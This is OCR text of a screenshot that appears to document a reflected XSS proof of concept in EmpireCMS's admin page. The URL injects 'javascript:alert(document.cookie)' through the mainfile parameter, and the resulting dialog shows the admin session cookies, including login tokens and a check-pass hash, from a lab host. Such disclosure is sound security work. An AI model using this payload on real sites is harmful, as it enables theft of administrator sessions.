 管理
不安全 172.16.43.200:9093/e/admin/openpage/AdminPage.php?ehash_7NYw5=tJmMRJnmeKBHOPaBU04H&mainfile=javascript:alert(document.cookie)
此网页上的嵌入式页面显示
ownmeecmsdodbdata=empirecms; ownmeloginuserid=1;
ownmeloginusername=admin; ownmeloginlevel=1;
ownmeeloginlic=empirecmslic; ownmeloginadminstyleid=1;
ownmeemechXUoTAYE=uGyusH7ppOiRIc7j2p;
ownmeemecoYIazZpG=kLqEIFIL8rg9EGY5NK;
ownmeloginrnd=s35a2THiu8eXgeerXVWc;
ownmeloginecmsckpass=4c271f30fb28e3c867fa6b271dede233;
ownmeloginecmsckfrnd=bDn3X0VjfaEEmkfOqI4ymUUIWyM;
ownmeloginecmsckfdef=y1oAWAs9Y4YLoc0SqmOkWc;
ownmeemecieuPTFtn=vIzyfUUeoUzqJxoEhv;
确定